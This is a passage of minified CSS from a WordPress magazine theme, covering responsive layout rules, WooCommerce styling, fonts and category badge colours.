.navigation_wrapper>ul{display:none}#content,#sidebar{width:100%;max-width:100%;flex:0 0 100%;padding-right:15px;padding-left:15px;border-right:0 solid #e4e4e4}.g_4col.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:50%}.jcqi_post_fr .jcqi_f_postbox{width:59%}.jcqi_m_below_w .text-box .entry-title{font-size:25px}.jcqi_post_fr .jcqi_f_title a{font-size:30px}.jl-sm-grids .jcqi_grid_w .text-box h3 a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_f_postbox .post_subtitle_text{display:none}.jcqi_post_fr .jcqi_post_fr_s{width:300px}.jcqi_post_fr .jcqi_post_fr_sw{padding:20px 20px 0 20px}.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:50%}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_title a{font-size:35px}.elementor-section.elementor-section-stretched .jcqi_mb_wrap_nimg{padding:0 15px}.jcqi_m_below_w .text-box{margin-left:20px}.jcqi_m_below_w .jcqi_mb_list{width:50%;margin-bottom:30px}.jcqi_sm_list .entry-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_grid_overlay .jcqi_f_postbox{padding:0 20px 20px 20px}.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:18px}.jcqi_grid_overlay .jcqi_f_postbox p,.jcqi_grid_overlay .jcqi_post_meta .post-read-time{display:none}.wc-col-4>*{max-width:33.33333333%;flex:0 0 33.33333333%}.jl-wc-wrap .jl-wc-dec,.jl-wc-wrap .jl-wc-img{width:100%}.woocommerce div.product div.summary{margin-top:40px;padding-left:0}.footer4col .col-md-3{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}footer .slider_widget_post .recent_post_large_widget{height:330px}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:20px}.jcqi_cat_3mcol.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:14px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:20px}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:14px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_post_meta{display:block}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_post_meta{display:none}.jcqi_cat_img_w{width:100%}.footer-columns .jcqi_cat_img_w:nth-last-child(2){margin-bottom:20px}.bottom_footer_menu_text .jcqi_ft_w{text-align:center}.menu-footer{float:none}.footer-bottom .row{margin-right:-15px;margin-left:-15px}.jcqi_sf_grid.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:100%}#content_masonry,.footer-bottom .row,.jcqi_grid_wrap_f .jl-roww,.jcqi_mg_wrapper .jcqi_mg_post,.jcqi_mix_post,footer .footer-columns .container .row{margin-right:-15px;margin-left:-15px}.grid-sidebar .box,.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.jcqi_mg_wrapper .jcqi_mg_main,.jcqi_mg_wrapper .jcqi_mg_sm,.jcqi_mix_post .jcqi_m_center,.jcqi_mix_post .jcqi_m_right,footer .col-md-12,footer .col-md-3,footer .col-md-4,footer .col-md-6{padding-right:15px;padding-left:15px}}@media only screen and (max-width:767px){#content{margin-bottom:50px}#content_main,#wrapper_masonry{padding-top:40px}.menu_mobile_large_close{top:30px;right:30px}.search_form_menu_personal .searchform_theme{margin:-60px 0 0 0;left:20px;right:20px;width:auto}.woocommerce div.product div.summary{margin-top:20px}.woocommerce div.product .woocommerce-tabs{margin-top:20px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:20px}.woocommerce div.product .woocommerce-tabs{margin-bottom:20px}#content,#sidebar{width:100%;max-width:100%;flex:0 0 100%;padding-right:15px;padding-left:15px;border-right:0 solid #e4e4e4;margin-bottom:40px}.jcqi_header_magazine_style.header_layout_style3_custom #menu_wrapper .navigation_wrapper>ul{display:none}.header_top_bar_wrapper .navigation_wrapper #jcqi_top_menu{display:none}.single_captions_bottom_image_full_width{height:400px}.single_captions_bottom_image_full_width_wrapper .single_post_entry_content h1{font-size:30px}.single_captions_overlay_image_full_width .single_post_entry_content h1{font-size:30px}.jcqi_single_style5 .single_post_entry_content{padding:30px 0!important}.single_related_post .jcqi_m_right .jcqi_m_right_w{display:block;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.single_related_post .jcqi_m_list .jcqi_m_right_content{margin-left:0}.single_related_post .jcqi_m_list .jcqi_m_right_img{margin-bottom:20px;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.jcqi_sidebar_w{width:100%}.jcqi_cat_mid_title p{max-width:100%}footer .col-md-4{width:100%}footer .footer-columns .container .row{margin-right:-15px;margin-left:-15px}footer .col-md-12,footer .col-md-3,footer .col-md-4,footer .col-md-6{padding-right:15px;padding-left:15px}.menu-footer{margin-bottom:0;padding-left:0;text-align:left;float:left}#menu-footer-menu li{margin:0 10px 0 0}.jcqi_f_postbox .post_subtitle_text{display:none}.jcqi_post_fr .jcqi_f_title a{font-size:25px}.jcqi_post_fr .jcqi_post_fr_sw{padding:15px 15px 0 15px}.jl-sm-grids .jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:50%}.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:100%}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_title a{font-size:25px}.jcqi_full_feature{height:350px}.jcqi_m_below_w .jcqi_mb_list{width:100%;padding-left:15px;padding-right:15px;margin-bottom:30px}.jcqi_grid_overlay .jcqi_grid_overlay_col{width:100%}.jcqi_cat_img_w{width:100%}.jcqi_main_list{padding-bottom:100%}.jcqi_main_list .jcqi_f_postbox .jcqi_f_title{font-size:25px}.jcqi_main_list .jcqi_f_postbox{left:10px;right:10px}.jcqi_cat_2col.jcqi_grid_overlay .jcqi_grid_overlay_col{width:100%}.grid-sidebar .box{width:100%}.auth .author-info.jcqi_auth_head{padding:0}.jcqi_post_fr .jcqi_f_postbox{width:100%}.jcqi_post_fr .jcqi_post_fr_s{width:100%;right:0;margin-top:30px}.jcqi_post_fr .jcqi_f_title{padding-right:15px}.jcqi_post_fr_w .row{height:auto;padding:30px 0 0 0}.jcqi_post_fr .jcqi_f_postbox,.jcqi_post_fr .jcqi_post_fr_s{position:relative;top:auto;-webkit-transform:none;-ms-transform:none;transform:none}.jcqi_full_feature_w .jl-slider-next,.jcqi_full_feature_w .jl-slider-prev{display:none}.jcqi_full_feature .jcqi_f_postbox{left:20px;right:20px}.elementor-section.elementor-section-stretched .jcqi_mb_wrap_nimg{padding:0 15px}.jcqi_m_below_w .jcqi_m_below_c{display:block;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.jcqi_m_below_w .jcqi_m_below_img{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.jcqi_m_below_w .text-box{float:left;width:100%;margin-left:0}.jcqi_m_below_w .jcqi_m_below_img{height:300px;margin-bottom:20px}.jcqi_m_list .jcqi_m_right_w{display:block;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.jcqi_m_list .jcqi_m_right_img{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;margin-bottom:20px}.jcqi_m_list .jcqi_m_right_w .jcqi_m_right_content{margin-left:0;display:block}.jcqi_single_style8 .single_post_entry_content .post_subtitle_text{display:none}.single_captions_aboves_image_full_width_wrapper .single_post_entry_content h1{font-size:25px}.jcqi_single_style8 .single_post_entry_content{bottom:20px;left:20px;right:20px}.single-post-meta-wrapper .meta-comment{display:block}.wc-col-4>*{max-width:50%;flex:0 0 50%}.jl-wc-wrap .jl-wc-dec,.jl-wc-wrap .jl-wc-img{width:100%}.jl-wc-wrap .jl-wc-dec,.jl-wc-wrap .jl-wc-img{width:100%}.woocommerce div.product div.summary{margin-top:30px;padding-left:0}.woocommerce div.product .product_title{font-size:30px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}#content.jcqi_single_page{margin-bottom:0}#content,.content_single_page.page{margin-bottom:30px!important}.loop-large-post .box{margin-bottom:0!important}#wrapper_masonry .row{margin-bottom:0}.jcqi_auth_head_w{margin-top:40px}.jcqi_cat_3col.jcqi_grid_overlay .jcqi_grid_overlay_col{width:100%}.jcqi_grid_overlay .jcqi_f_postbox{padding:0 20px 20px 20px}.jcqi_cat_3col.jcqi_grid_overlay .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:60%}.jcqi_cat_head{margin-bottom:30px}.jcqi_cat_mid_title{margin-bottom:40px}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col,.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col,.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col{width:100%;margin-bottom:0}.jcqi_cat_3mcol.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:18px}.jcqi_cat_3mcol.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a{font-size:18px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col4 .jcqi_grid_overlay_col,.jcqi_cat_5col.jcqi_grid_overlay.cat_col5 .jcqi_grid_overlay_col{width:100%;margin-bottom:0}.jcqi_cat_5col.jcqi_grid_overlay .jcqi_f_postbox .jcqi_f_title a,.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_f_postbox .jcqi_f_title a{font-size:20px}.jcqi_cat_5col.jcqi_grid_overlay.cat_col1 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col2 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col3 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col4 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap,.jcqi_cat_5col.jcqi_grid_overlay.cat_col5 .jcqi_grid_overlay_col .jcqi_grid_verlay_wrap{padding-bottom:60%}.jcqi_m_below_w .text-box .entry-title{font-size:21px}.woocommerce-checkout .checkout-col.col-left .col2-set>*{width:100%;max-width:100%}.jcqi_single_style2 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style2 .single_post_entry_content .meta-category-small,.jcqi_single_style2 .single_post_entry_content .single_post_title_main{max-width:100%;font-size:30px}.post_content_w{display:block;flex-flow:row}.post_content_w .post_s{position:relative;top:0}.post_content_w .post_sw{display:block;max-width:100%;width:auto;align-items:center;flex-shrink:0;flex-flow:column}.jcqi_single_share_wrapper{margin:0;float:left}.single-post-meta-wrapper.jcqi_sfoot .jm-post-like span,.single-post-meta-wrapper.jcqi_sfoot .view_options span{top:-5px}.single-post-meta-wrapper.jcqi_sfoot i,.single_post_share_icon_post li a i{width:35px;height:35px;line-height:35px}.single-post-meta-wrapper.jcqi_sfoot a,.single-post-meta-wrapper.jcqi_sfoot span{margin-right:5px}.single-post-meta-wrapper.jcqi_sfoot{width:auto}.single_post_share_icon_post li{padding:0;width:auto;margin-right:5px}.post_content_w .post_content{max-width:calc(100% - 0px);width:calc(100% - 0px)}.footer-columns .jcqi_cat_img_w:nth-last-child(2){margin-bottom:20px}.jcqi_info_auth{display:block;text-align:center}.jcqi_info_auth .author-avatar{display:inline-block;margin-bottom:10px;float:none}.jcqi_info_auth.author-info .author-description{margin-left:0}.jcqi_grid_wrap_f.jcqi_sf_grid .jcqi_m_right .jcqi_m_right_w{display:block}.jcqi_grid_wrap_f.jcqi_sf_grid .jcqi_ml .jcqi_m_right_img{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;margin-bottom:30px}.jcqi_grid_wrap_f.jcqi_sf_grid .jcqi_ml .jcqi_m_right_content{float:left;width:100%;margin:0}.jcqi_mix_post .jcqi_m_center{margin-bottom:30px}.jcqi_m_center .jcqi_m_center_w{height:300px}.jcqi_m_center .text-box{padding:20px}.jcqi_m_center .text-box h3{font-size:25px}.single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper .single_post_entry_content h1{font-size:30px;max-width:100%}.jcqi_mg_wrapper .jcqi_mg_main{margin-bottom:30px}#sidebar .widget:last-child,.jcqi_sidebar_w .widget:last-child{margin-bottom:0!important}.home_section6 #content{margin-bottom:50px!important}.home_section7{margin-top:20px!important}.g_4col.jcqi_grid_wrap_f .text-box h3 a,.jcqi_mg_wrapper .jcqi_mg_main .entry-title,.jcqi_mg_wrapper .jcqi_mg_sm .entry-title{font-size:22px}#content .col-md-4,.comment-form-author,.comment-form-email,.comment-form-url,.g_2col.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.g_4col.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.jcqi_grid_wrap_f.jcqi_sf_grid.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.jcqi_mg_wrapper .jcqi_mg_main,.jcqi_mg_wrapper .jcqi_mg_sm,.jcqi_mix_post .jcqi_m_center,.jcqi_mix_post .jcqi_m_right{width:100%}#content_masonry,.footer-bottom .row,.jcqi_grid_wrap_f .jl-roww,.jcqi_mg_wrapper .jcqi_mg_post,.jcqi_mix_post,footer .footer-columns .container .row{margin-right:-15px;margin-left:-15px}.grid-sidebar .box,.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.jcqi_mg_wrapper .jcqi_mg_main,.jcqi_mg_wrapper .jcqi_mg_sm,.jcqi_mix_post .jcqi_m_center,.jcqi_mix_post .jcqi_m_right,footer .col-md-12,footer .col-md-3,footer .col-md-4,footer .col-md-6{padding-right:15px;padding-left:15px}}.home_section1{margin-top:50px}.home_section2{margin-top:50px}.home_section3{margin-top:50px;background-color:#fff5f3;padding:45px 0 30px 0}.home_section4{margin-top:50px}.home_section5{margin-top:10px}.home_section6{margin-top:50px}.home_section7{margin-top:50px;margin-bottom:10px}.options_dark_skin .home_section3{background:#000}.jcqi_full_feature .jcqi_post_meta span a:hover{color:#fff!important}#commentform #submit:hover,#go-top x:hover,.cfs_from_wrapper .cfs_submit input,.comment-edit-link:hover,.comment-reply-link:hover,.email_subscribe_box .buttons:hover,.full-slider-main-home .jelly_pro_post_arrow_left:hover,.full-slider-main-home .jelly_pro_post_arrow_right:hover,.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons,.header_layout_style3_custom .header_top_bar_wrapper .search_header_menu .search_header_wrapper,.jelly_homepage_builder .large_continue_reading span a:hover,.jellywp_home_builder_carousel_post .jelly_pro_post_arrow_left:hover,.jellywp_home_builder_carousel_post .jelly_pro_post_arrow_right:hover,.jellywp_pagination ul li a:hover,.jellywp_pagination ul li span,.jcqi_count_cart,.jcqi_lmore_c:hover,.magazine_3_grid_slider .jelly_pro_post_arrow_left:hover,.magazine_3_grid_slider .jelly_pro_post_arrow_right:hover,.menu_post_feature .builder_cat_title_list_style,.options_layout_wrapper .wp-block-file .wp-block-file__button:hover,.options_layout_wrapper wp-block-file__button:hover,.page_error_404 .link_home404:hover,.pagination-more div a,.pagination>a:hover,.pop_post_right_slider .headding_pop_post,.post_list_widget .recent_list_item_number,.recent_post_large_widget .recent_list_item_number,.single_post_tag_layout li a:hover,.tag-cat a:hover,.tag-cat a:hover .current.pagination_page,.tagcloud a:hover,.woocommerce .product .onsale,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,.woocommerce .woocommerce-orders-table__cell a.button:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce div.product form.cart .button:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-MyAccount-content .woocommerce-Button.button:hover,.woocommerce-cart .return-to-shop a.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .woocommerce-cart-form .actions button.button:hover,.woocommerce-checkout .checkout_coupon button.button:hover,.woocommerce-message .button.wc-forward:hover,.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover,.woocommerce-mini-cart__buttons .button:hover,.woocommerce-page #payment #place_order:hover,.wp-block-button .wp-block-button__link:hover,.wp-block-search .wp-block-search__button:hover,.wpcf7-form-control.wpcf7-submit:hover{background:var(--main-color)!important}#nextpost:hover,#prepost:hover,.blog_large_post_style .large_post_content a:hover,.builder_cat_title_list_style li.current_cat_post,.comment-meta .comment-author-date:hover,.comment-meta .comment-author-date:hover time,.content_single_page a:hover,.header_layout_style5_custom #mainmenu>li>a:hover,.header_layout_style5_custom .jcqi_random_post_link:hover,.home_slider_post_tab_nav .slick-list .item.slick-current h5,.large_post_share_icons li a:hover,.logged-in-as a:hover,.loop-large-post .post_content a:hover,.meta_category_text_small a,.post-meta a:hover,.post-meta-bot .love_post_view a:hover,.post-meta-bot .meta-comment a:hover,.post_large_footer_meta .post_comment_footer a:hover,.post_large_footer_meta .post_love_footer a:hover,.post_large_footer_meta .post_tag_footer a:hover,.single-post-meta-wrapper span a:hover,a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,li.woocommerce-mini-cart-item a:not(.remove):hover{color:var(--main-color)!important}.breadcrumbs_options a{color:#000!important}.comment-content.comment a,.content_single_page a,.loop-large-post .post_content a{color:var(--main-color);text-decoration:underline!important}.pop_post_right_slider .slider_pop_post_list_items .featured_thumbnail_link{border-left:7px solid var(--main-color)!important}.blog_large_post_style .large_continue_reading span a:hover{color:#fff!important}.large_center_slider_container .large_continue_reading span a:hover{color:#000!important;background:#fff!important}.spr-number{border:2px solid var(--main-color)!important}.single_post_tag_layout li a:hover{border:1px solid var(--main-color)!important}.footer_top_small_carousel_5 .jcqi_footer_car_title:after,.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu .menu_mobile_icons,.header_layout_style5_custom .header_top_bar_wrapper .search_header_menu>.search_header_wrapper,.jcqi_newsticker_wrapper .builder_ticker_title_home_page,.large_continue_reading span a:hover{background:var(--main-color)!important}.footer_top_small_carousel_5 .slick-dots li.slick-active button{background:var(--main-color);border:1px solid var(--main-color)}.jcqi_custom_title4 #sidebar .widget .widget-title h2:after,.jcqi_footer_wrapper .jcqi_footer_car_title:after,::selection{background-color:var(--main-color)!important}.blog_large_overlay_post_style.box .post-entry-content .image-post-title a,.blog_large_post_style .post-entry-content .image-post-title,.blog_large_post_style .post-entry-content h1,.grid-sidebar .blog_large_post_style .post-entry-content .image-post-title,.grid-sidebar .blog_large_post_style .post-entry-content h1,.grid-sidebar .box .jcqi_post_title_top .image-post-title{font-size:30px!important}.grid-sidebar .box .image-post-title,.show3_post_col_home .grid4_home_post_display .blog_grid_post_style .image-post-title{font-size:22px!important}.sd{font-size:25px!important}.blog_large_post_style .large_post_content .jelly_read_more_wrapper a,.builder_cat_title_list_style li,.comment time,.feature-image-link.image_post .jcqi_small_list_num,.header_date_display,.header_top_bar_wrapper .navigation_wrapper #jcqi_top_menu li a,.item_slide_caption .post-meta.meta-main-img,.jcqi_continue_reading,.jcqi_grid_more .jcqi_slider_readding,.jcqi_instagram .instagram-pics+.clear a,.jcqi_large_builder.jelly_homepage_builder .jcqi_large_more,.jcqi_main_right_number .jcqi_number_list,.jcqi_rating_front .jcqi_rating_value,.jcqi_s_slide_text_wrapper .banner-container .jcqi_ssider_more,.love_post_view_header a,.main_new_ticker_wrapper .news_ticker_title_style,.main_new_ticker_wrapper .post-date,.menu_post_feature .builder_cat_title_list_style li,.page_builder_listpost.jelly_homepage_builder .jcqi_list_more a,.pop_post_right_slider .headding_pop_post,.post-meta span,.post-meta-bot-in,.post-meta.meta-main-img,.post_large_footer_meta,.single-post-meta-wrapper .jm-post-like,.single-post-meta-wrapper span,.social-count-plus .count,.social-count-plus .label{font-family:var(--font-heading)!important}#content_nav .menu_moble_slide>li a,#mainmenu>li>a,.header_layout_style3_custom .navigation_wrapper>ul>li>a,.header_magazine_full_screen .navigation_wrapper .jcqi_main_menu>li>a{font-family:var(--font-heading)!important;font-size:17px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:-.025em!important}.jcqi_count_style_2 .jlsocial-element-right,.jcqi_social_counter .num-count,.navigation_wrapper #mainmenu.jcqi_main_menu>li li>a,.social-count-plus span{font-family:var(--font-heading)!important}#commentform #submit,.comment-edit-link,.comment-reply-link,.jellywp_pagination ul,.jl-load-link,.jcqi_f_cat a,.jcqi_m_below_w .text-box .jcqi_ssider_more,.jcqi_post_meta,.jcqi_post_meta .jcqi_author_img_w a,.jcqi_post_meta span,.link_home404,.meta-category-small a,.single-post-meta-wrapper span,.single_post_share_icon_post li a,.single_post_share_icons,.single_post_tag_layout li a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.wp-block-button .wp-block-button__link,.wp-block-file__button,.wpcf7-form-control.wpcf7-submit,blockquote cite{font-family:var(--font-heading)!important;font-weight:500!important;letter-spacing:-.025em!important}.content_single_page p,.single_section_content .post_content,.single_section_content .post_content p{font-size:16px}#search_block_top #search_query_top,.blog_grid_post_style .jelly_read_more_wrapper a,.blog_large_post_style .large_post_content .jelly_read_more_wrapper a,.blog_list_post_style .jelly_read_more_wrapper a,.date_post_large_display,.format-quote a p.quote_source,.full-slider-wrapper .banner-carousel-item .banner-container .more_btn a,.meta-category-small-builder a,.pagination-more div a,.single-item-slider .banner-carousel-item .banner-container .more_btn a,.tagcloud a,body,p{font-family:var(--font-body)!important;font-weight:400!important}.single_section_content .post_content blockquote p{font-size:22px!important;text-transform:none!important;line-height:1.3}.wp-caption p.wp-caption-text{font-size:14px!important}.bbp-forum-title,.comment-meta .comment-author-name,.jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_name,.jcqi_cpost_title,.postnav #nextpost,.postnav #prepost,.woocommerce-page .product-name a,blockquote p,h1,h2,h3,h4,h5,h6,li.woocommerce-mini-cart-item a:not(.remove){font-weight:700!important;text-transform:capitalize!important;letter-spacing:-.025em!important}.box-1 .inside h3,.carousel_title,.cfs_from_wrapper .cfs_form_title,.comment-meta .comment-author-name,.date_post_large_display,.detailholder.medium h3,.feature-post-list .feature-post-title,.footer_carousel .meta-comment,.format-aside a p.aside_title,.grid.caption_header h3,.image-post-title,.item_slide_caption h1 a,.jcqi_cat_img_w .jcqi_cm_overlay .jcqi_cm_name,.jcqi_cpost_title,.jcqi_hsubt,.jcqi_recent_post_number .meta-category-small-text a,.jcqi_recent_post_number>li .jcqi_list_bg_num,.large_continue_reading span,.postnav a,.sf-top-menu li a,.tickerfloat,.widget-title h2,.woocommerce-page .product-name a,blockquote p,h1,h2,h3,h4,h5,h6,li.woocommerce-mini-cart-item a:not(.remove),ul.tabs li a{font-family:var(--font-heading)!important}.navigation_wrapper #mainmenu.jcqi_main_menu>li li>a{font-size:14px!important;font-weight:500!important;letter-spacing:-.025em!important;text-transform:capitalize!important}.cat-item-2 span{background:#4dcf8f!important}.cat-item-3 span{background:#eba845!important}.cat-item-4 span{background:#7ebdb4!important}.cat-item-6 span{background:#d63447!important}.cat-item-5 span{background:#91bd3a!important}.cat-item-7 span{background:#d66300!important}.cat-item-8 span{background:#62ce5c!important}.cat-item-9 span{background:#379e63!important}